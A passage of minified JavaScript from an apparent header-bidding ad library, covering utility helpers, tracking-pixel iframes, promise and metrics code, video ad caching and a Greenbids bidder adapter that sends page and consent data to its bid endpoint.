${e}; padding: 1px 4px; border-radius: 3px;`}}function Z(){return v}function ee(){return!!r.$W.getConfig("debug")}const te=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function ne(){return te(document,{id:D(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function re(e){return ot(z().search)[e]||""}function ie(e,t){return h.call(e)==="[object "+t+"]"}function oe(e){return ie(e,g)}function se(e){return ie(e,u)}const ae=Array.isArray.bind(Array);function de(e){return ie(e,f)}function ce(e){return ie(e,p)}function le(e){return ie(e,m)}function ue(e){return!e||(ae(e)||se(e)?!(e.length>0):Object.keys(e).length<=0)}function ge(e){return se(e)&&(!e||0===e.length)}function fe(e,t){if(oe(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach((e=>{let[n,r]=e;return t.call(this,r,n)}))}function pe(e,t){return oe(e?.includes)&&e.includes(t)}function me(e,t){return oe(e?.map)?e.map(t):Object.entries(e||{}).map((n=>{let[r,i]=n;return t(i,r,e)}))}function he(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function be(e,t){let n=null;return new a.k((r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))}))}function ye(e,t,n){const r=new Image;t&&B.isFn(t)&&be(r,n).then(t),r.src=e}function ve(e){if(!e)return;const t=ne();var n;B.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function Ee(e,t,n){let r=B.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;let o=i.firstChild;t&&B.isFn(t)&&be(o,n).then(t),B.insertElement(o,document,"html",!0)}function Ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function Ie(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map((e=>e[1])).reduce(((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t)),encodeURI(e))}function Te(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${D()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function we(e,t,n){return n.indexOf(e)===t}function Ce(e,t){return e.concat(t)}function Be(e,t){if(e)return t.flatMap((e=>e.bids)).find((t=>["bidId","adId","bid_id"].some((n=>t[n]===e))))}function Se(e,t){return e[t]}function Oe(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:T.adUnits).map((e=>e.bids.map((e=>e.bidder)).reduce(Ce,[]))).reduce(Ce,[]).filter((e=>void 0!==e)).filter(we)}function Re(){if(window.googletag&&oe(window.googletag.pubads)&&oe(window.googletag.pubads().getSlots))return!0}function ke(){if(window.apntag&&oe(window.apntag.getTag))return!0}const De=(e,t)=>t.cpm-e.cpm;function Ue(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function _e(e){return(0,i.Q)(e)||{}}function $e(){try{return B.getWindowSelf()!==B.getWindowTop()}catch(e){return!0}}function je(){if(!$e())return!1;const e=B.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Ne(){try{const e=L();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void Y("Error getting SafeFrame geometry",e)}}function xe(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function qe(e,t){if(e)return Object.entries(t).reduce(((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")}),e)}function We(e,t){return qe(e,{AUCTION_PRICE:t})}function Pe(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Me(){return(new Date).getTime()}function Ge(){return window.performance&&window.performance.now&&window.performance.now()||0}function Fe(e){let t=-1;const n=(e=e||L()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Le(){return!1!==r.$W.getConfig("deviceAccess")}function ze(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function He(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function Ve(e,t){return e.reduce((function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e}),{})}function Ke(e,t){return t.filter((t=>e[t])).reduce(((t,n)=>Object.assign(t,{[n]:e[n]})),{})}function Je(e){const t=["banner","native","video"],n=["instream","outstream","adpod"];return!!Object.keys(e).every((e=>(0,o.mK)(t,e)))&&(!e.video||!e.video.context||(0,o.mK)(n,e.video.context))}function Ye(e,t,n){return e.filter((e=>e.code===t)).flatMap((e=>e.bids)).filter((e=>e.bidder===n)).map((e=>e.params||{}))}function Xe(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack}const Qe=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function Ze(e){return t=>Qe(e,t)}function et(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}const tt=Number.isInteger.bind(Number);function nt(e){return Object.fromEntries(Object.entries(e).filter((e=>{let[t,n]=e;return void 0!==n})))}function rt(e,t){return"object"!=typeof e?{}:t.reduce(((n,r,i)=>{if("function"==typeof r)return n;let o=r,s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n}),{})}function it(e,t){return ae(e)&&(!t||e.length===t)&&e.every((e=>tt(e)))}function ot(e){return e?e.replace(/^\?/,"").split("&").reduce(((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e}),{}):{}}function st(e){return Object.keys(e).map((t=>Array.isArray(e[t])?e[t].map((e=>`${t}[]=${e}`)).join("&"):`${t}=${e[t]}`)).join("&")}function at(e,t){let n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:B.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function dt(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${B.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function ct(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t||n&&e.constructor!==t.constructor)return!1;{const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!1;for(let i of r){if(!t.hasOwnProperty(i))return!1;if(!ct(e[i],t[i],{checkTypes:n}))return!1}return!0}}function lt(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(!n.length)return e;const i=n.shift();if(ce(e)&&ce(i))for(const t in i)ce(i[t])?(e[t]||Object.assign(e,{[t]:{}}),lt(e[t],i[t])):ae(i[t])?e[t]?ae(e[t])&&i[t].forEach((n=>{let r=1;for(let i=0;i<e[t].length;i++)if(ct(e[t][i],n)){r=0;break}r&&e[t].push(n)})):Object.assign(e,{[t]:[...i[t]]}):Object.assign(e,{[t]:i[t]});return lt(e,...n)}function ut(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=function(e,t){if(oe(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n},r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function gt(e){try{return JSON.parse(e)}catch(e){}}function ft(e){try{return JSON.stringify(e)}catch(e){return""}}function pt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function mt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function ht(e){return Object.keys(e).map((t=>({[t]:e[t]})))}function bt(e,t){Object.entries(t).forEach((t=>{let[n,r]=t;return e.setAttribute(n,r)}))}function yt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function vt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),vt(r,t))return!0}}return!1}function Et(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,c.A)(e[r],t),n)return n}function At(e){let t=null;try{let n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function It(e,t){se(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),ye(e.nurl))}},57176:(e,t,n)=>{n.d(t,{y:()=>s});var r=n(67314),i=n(12693),o=n(91069);function s(e,t,n){let{index:s=r.n.index,bs:a=i.u}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};n=n||s.getBidRequest(t);const d=t?.adapterCode,c=t?.bidderCode||n?.bidder,l=a.get(t?.adapterCode,"adjustAlternateBids"),u=a.getOwn(c,"bidCpmAdjustment")||a.get(l?d:c,"bidCpmAdjustment");if(u&&"function"==typeof u)try{return u(e,Object.assign({},t),n)}catch(e){(0,o.logError)("Error during bid adjustment",e)}return e}},82621:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})},16894:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>f,K7:()=>p,NL:()=>b});var r=n(43272);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=(e=>e),nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach((n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))}))}})}function u(t){return n(e,(e=>l(t,e)))}function g(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const f={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:g,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>g()};return i.set(f,s),f}(t([]))}}function d(e,t,n){return function(){t&&t();try{return e.apply(this,arguments)}finally{n&&n()}}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>d(e,i),i.stopAfter=e=>d(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=(()=>!0),visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map((e=>[e,{get:t}]))));return a({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let g=!0;function f(e){return g&&e||u}r.$W.getConfig(i,(e=>{g=!!e[i]}));const p=(()=>{const e=a();return function(){return g?e():u}})();function m(e,t){return function(n,r){return function(i){for(var o=arguments.length,s=new Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];const d=this;return f(t.apply(d,s)).measureHookTime(e+n,i,(function(e){return r.call(d,e,...s)}))}}}const h=m("requestBids.",(e=>e.metrics)),b=m("addBidResponse.",((e,t)=>t.metrics))},25555:(e,t,n)=>{n.d(t,{k:()=>o,v:()=>s});const r=0,i=1;class o{#d;#c;static timeout(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o((t=>{0===e?t():setTimeout(t,e)}))}constructor(e){if("function"!=typeof e)throw new Error("resolver not a function");const t=[],n=[];let[o,s]=[r,i].map((e=>function(i){if(e===r&&"function"==typeof i?.then)i.then(o,s);else if(!t.length)for(t.push(e,i);n.length;)n.shift()()}));try{e(o,s)}catch(e){s(e)}this.#d=t,this.#c=n}then(e,t){const n=this.#d;return new this.constructor(((i,o)=>{const s=()=>{let s=n[1],[a,d]=n[0]===r?[e,i]:[t,o];if("function"==typeof a){try{s=a(s)}catch(e){return void o(e)}d=i}d(s)};n.length?s():this.#c.push(s)}))}catch(e){return this.then(null,e)}finally(e){let t;return this.then((n=>(t=n,e())),(n=>(t=this.constructor.reject(n),e()))).then((()=>t))}static#l(e,t,n){let r=e.length;function i(){t.apply(this,arguments),--r<=0&&n&&n()}0===e.length&&n?n():e.forEach(((e,t)=>this.resolve(e).then((e=>i(!0,e,t)),(e=>i(!1,e,t)))))}static race(e){return new this(((t,n)=>{this.#l(e,((e,r)=>e?t(r):n(r)))}))}static all(e){return new this(((t,n)=>{let r=[];this.#l(e,((e,t,i)=>e?r[i]=t:n(t)),(()=>t(r)))}))}static allSettled(e){return new this((t=>{let n=[];this.#l(e,((e,t,r)=>n[r]=e?{status:"fulfilled",value:t}:{status:"rejected",reason:t}),(()=>t(n)))}))}static resolve(e){return new this((t=>t(e)))}static reject(e){return new this(((t,n)=>n(e)))}}function s(){let e,t,{promiseFactory:n=(e=>new o(e))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n(((n,r)=>{e=n,t=r})),resolve:r(e),reject:r(t)}}},12713:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>g,NV:()=>i,Ph:()=>d,Vk:()=>u});const c=i((e=>e.cpm)),l=i((e=>e.responseTimestamp)),u=d(s(c,o(i((e=>e.timeToRespond))))),g=d(s(c,o(l)));d(s(c,l))},76853:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(25555),i=n(91069);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach((e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())})),a=[])}function c(e,t){const n=s;let r=setTimeout((()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()}),t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=(()=>null),monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,(e=>e.expiry)),0,e);let u,g;function f(){if(g&&clearTimeout(g),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),g=c((()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach((e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}})),s.delete(n.item),t++}d.splice(0,t),g=null,f()}),u-e)}else g=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map((e=>{let t,[d,c]=e;return function(){const e=t={};r.k.resolve(c(n)).then((n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==g||u>a+o)&&f()))}))}})),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},clear(){d.length=0,f(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,f();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},63895:(e,t,n)=>{n.d(t,{E2:()=>f,H6:()=>a,V0:()=>l,Zy:()=>c,aP:()=>u,mn:()=>d,vk:()=>g});var r=n(91069),i=n(43272),o=n(16833),s=n(67314);const a="outstream",d="instream",c=new Map([["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.isInteger],["maxduration",r.isInteger],["startdelay",r.isInteger],["maxseq",r.isInteger],["poddur",r.isInteger],["protocols",r.isArrayOfNums],["w",r.isInteger],["h",r.isInteger],["podid",r.isStr],["podseq",r.isInteger],["rqddurs",r.isArrayOfNums],["placement",r.isInteger],["plcmt",r.isInteger],["linearity",r.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",r.isInteger],["skipafter",r.isInteger],["sequence",r.isInteger],["slotinpod",r.isInteger],["mincpmpersec",r.isNumber],["battr",r.isArrayOfNums],["maxextended",r.isInteger],["minbitrate",r.isInteger],["maxbitrate",r.isInteger],["boxingallowed",r.isInteger],["playbackmethod",r.isArrayOfNums],["playbackend",r.isInteger],["delivery",r.isArrayOfNums],["pos",r.isInteger],["api",r.isArrayOfNums],["companiontype",r.isArrayOfNums],["poddedupe",r.isArrayOfNums]]);function l(e){const t=e?.mediaTypes?.video;null!=t&&null==t.plcmt&&(t.context===a||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==a&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function u(e,t){const n=e?.mediaTypes?.video;(0,r.isPlainObject)(n)?null!=n&&Object.entries(n).forEach((i=>{let[o,s]=i;if(!c.has(o))return;c.get(o)(s)||("function"==typeof t?t(o,s,e):(delete n[o],(0,r.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.video.${o} ORTB property. The property has been removed.`)))})):(0,r.logWarn)("validateOrtbVideoFields: videoParams must be an object.")}function g(e){let{index:t=s.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return f(e,o,n,r,i)}const f=(0,o.A_)("sync",(function(e,t,n,o,s){return n&&(s||o!==a)?i.$W.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,r.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with instBid.setConfig({ cache: {url: "..."} });\n      '),!1):!(o===a&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkVideoBidSetup")},68693:(e,t,n)=>{n.d(t,{M_:()=>l,X5:()=>m});var r=n(68044),i=n(43272),o=n(67314),s=n(91069),a=n(81657);const d=15;function c(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.vastXml?e.vastXml:(r=e.vastUrl,s=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${r}]]></VASTAdTagURI>\n        ${(s=s&&(Array.isArray(s)?s:[s]))?s.map((e=>`<Impression><![CDATA[${e}]]></Impression>`)).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var r,s;const a=t.getAuction(e);let c={type:"xml",value:n,ttlseconds:Number(e.ttl)+d};return i.$W.getConfig("cache.vasttrack")&&(c.bidder=e.bidder,c.bidid=e.requestId,c.aid=e.auctionId),null!=a&&(c.timestamp=a.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(c.key=e.customCacheKey),c}function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const o={puts:e.map(c)};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(o),{contentType:"text/plain",withCredentials:!0})}const u={store:l};function g(e){const t=e.map((e=>e.bidResponse));u.store(t,(function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach(((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(o.videoCacheKey=t.uuid,o.vastUrl||(o.vastUrl=(c=o.videoCacheKey,`${i.$W.getConfig("cache.url")}?uuid=${c}`)),(0,a.v8)(r,o),d())}))}))}let f,p;i.$W.getConfig("cache",(e=>{f="number"==typeof e.cache.batchSize&&e.cache.batchSize>0?e.cache.batchSize:1,p="number"==typeof e.cache.batchTimeout&&e.cache.batchTimeout>0?e.cache.batchTimeout:0}));const m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=p>0?e:i;n[n.length-1].length>=f&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d((()=>{n.forEach(t),n=[[]],r=!1}),p))}}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98506],{10734:(e,t,i)=>{var r=i(7873),n=i(91069),d=i(70433),s=i(57377),a=i(12938),o=i(74538),p=i(4122),c=i(59810);const l="greenbids",u=((0,a.vM)({bidderCode:l}),{code:l,gvlid:1232,supportedMediaTypes:["banner","video"],isBidRequestValid:function(e){return void 0!==e.params&&parseInt((0,n.getValue)(e.params,"placementId"))>0?((0,n.logInfo)("Greenbids bidder adapter valid bid request"),!0):((0,n.logError)("Greenbids bidder adapter requires placementId to be defined and a positive number"),!1)},buildRequests:function(e,t){const i=e.map((e=>{const t={};let i=(0,n.getValue)(e.params,"placementId");const r=(0,d.A)(e,"ortb2Imp.ext.gpid");var s;t.sizes=(s=e,(0,n.parseSizesInput)(s.sizes)),t.bidId=(0,n.getBidIdParameter)("bidId",e),t.bidderRequestId=(0,n.getBidIdParameter)("bidderRequestId",e),t.placementId=parseInt(i,10),t.adUnitCode=(0,n.getBidIdParameter)("adUnitCode",e),t.transactionId=e.ortb2Imp?.ext?.tid||"",r&&(t.gpid=r)})),r=window.top,s={referrer:(0,c.Ks)(t),pageReferrer:document.referrer,pageTitle:(0,c.wS)().slice(0,300),pageDescription:(0,c.Wt)().slice(0,300),networkBandwidth:(0,c.Bd)(window.navigator),timeToFirstByte:(0,p.v)(window),data:i,device:t?.ortb2?.device||{},deviceWidth:screen.width,deviceHeight:screen.height,devicePixelRatio:r.devicePixelRatio,screenOrientation:screen.orientation?.type,historyLength:(0,o.GA)(),viewportHeight:r.visualViewport?.height,viewportWidth:r.visualViewport?.width,prebid_version:"9.26.0"},a=e[0];a.schain&&(s.schain=a.schain),function(e,t){if(!t)return;let i="string"==typeof t.gppString,r=Array.isArray(t.applicableSections)&&t.applicableSections.every((e=>"number"==typeof e));e.gpp={consentString:i?t.gppString:"",applicableSectionIds:r?t.applicableSections:[]}}(s,t.gppConsent),function(e,t){if(!t)return;let i="boolean"==typeof t.gdprApplies,r="string"==typeof t.consentString,n=i?function(e,t){let i=g.GDPR_APPLIES_PUBLISHER;e?t&&!t.isServiceSpecific&&(i=g.GDPR_APPLIES_GLOBAL):i=g.GDPR_DOESNT_APPLY;return i}(t.gdprApplies,t.vendorData):g.CMP_NOT_FOUND_OR_ERROR;e.gdpr_iab={consent:r?t.consentString:"",status:n,apiVersion:t.apiVersion}}(s,t.gdprConsent),function(e,t){if(!t)return;e.us_privacy=t}(s,t.uspConsent);const l=(0,d.A)(a,"ortb2.device.sua");l&&(s.userAgentClientHints=l);const u=(0,d.A)(t,"ortb2.regs.ext.dsa");u&&(s.dsa=u);return{method:"POST",url:"https://hb.greenbids.ai",data:JSON.stringify(s)}},interpretResponse:function(e){return(e=e.body).responses?e.responses.map((e=>{const t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,size:e.size,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};return e.dealId&&(t.dealId=e.dealId),e?.ext?.dsa&&(t.meta.dsa=e.ext.dsa),t})):[]}});(0,s.a$)(u);const g={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22};(0,r.E)("greenbidsBidAdapter")}},e=>{e.O(0,[26762,47639,73800,60802,51085],(()=>{return t=10734,e(e.s=t);var t}));e.O()}]);
